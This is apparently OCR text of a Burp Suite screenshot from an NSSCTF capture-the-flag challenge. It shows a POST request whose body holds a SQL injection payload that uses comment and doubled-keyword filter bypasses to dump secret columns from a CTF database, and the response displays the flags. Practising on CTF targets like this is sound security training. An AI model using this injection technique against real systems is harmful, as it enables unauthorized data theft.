 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Fastjson scan ShiroScan HaE Search Settings
1 × +
Send Cancel < > Target: http://node5.anna.nssctf.cn:25613 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:25613
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 113
12
13 nss=
-1'/**/ununionion/**/select/**/1,2,group_concat(id,Secr3t,flll444g)/**/from
/**/NSS_db.NSS_tb/**/limit/**/1,1#
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
Flag: 2
This is true flag: 1NSSCTF{dafe017f-0830-4583-ad8e-
9a0066f166e4}NSSCTF{I_d0nt_want_t0_w4ke_up}
No System is Safe
Inspector
Selection 115 (0x73)
Selected text
\r \n
nss=-1'/**/ununionion/**/select/**/1,
group_concat(id,Secr3t,flll444g)/**/f
m/**/NSS_db.NSS_tb/**/limit/**/1,1#
Decoded from: Select
\r \n
nss=-1'/**/ununionion/**/select/**/1,
group_concat(id,Secr3t,flll444g)/**/f
m/**/NSS_db.NSS_tb/**/limit/**/1,1#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
Done 544 bytes | 58 millis
Event log (1) All issues (1) Memory: 275.3MB